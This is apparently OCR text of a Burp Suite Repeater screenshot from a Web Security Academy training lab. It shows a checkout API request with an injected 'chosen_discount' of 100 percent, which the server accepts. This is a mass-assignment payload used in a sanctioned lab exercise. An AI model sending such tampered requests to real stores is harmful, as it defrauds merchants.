 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3
Send Cancel Burp AI
Target: https://0aff00680358a97d80644e50004e008d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0aff00680358a97d80644e50004e008d.web-security-academy.net
3 Cookie: session=Wc4s5nre6yrzC7sSkkPD2WiXh192arAR
4 Content-Length: 94
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aff00680358a97d80644e50004e008d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aff00680358a97d80644e50004e008d.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
],
21 "chosen_discount":{
"percentage":100
}
22 }
Search 0 highlights Selection: 39 (0x27)
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Selection 39 (0x27)
Selected text
, \r \n
"chosen_discount":{"percentage":100}
Decoded from: Select
, \r \n
"chosen_discount":{"percentage":100}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
127 bytes | 308 millis
Event log (14) All issues (110)
Memory: 210.5MB
3
13°C
Clear
Search
M365
ENG
UK
23:02
30/11/2025